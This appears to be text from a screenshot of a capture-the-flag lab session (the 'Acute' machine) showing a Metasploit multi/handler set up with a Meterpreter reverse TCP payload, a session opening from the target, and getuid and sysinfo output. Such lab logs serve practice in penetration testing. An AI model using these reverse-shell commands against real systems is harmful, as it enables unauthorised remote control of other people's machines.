 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.14.8
lhost => 10.10.14.8
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Sending stage (200262 bytes) to 10.10.11.145
[*] Meterpreter session 1 opened (10.10.14.8:4444 -> 10.10.11.145:49836 ) at 202
2-03-01 15:09:48 +0800
meterpreter > getuid
Server username: ACUTE\edavies
meterpreter > sysinfo
Computer        : ACUTE-PC01
OS              : Windows 10 (10.0 Build 19044).
Architecture    : x64
System Language : en_GB
Meterpreter     : x64/windows
meterpreter >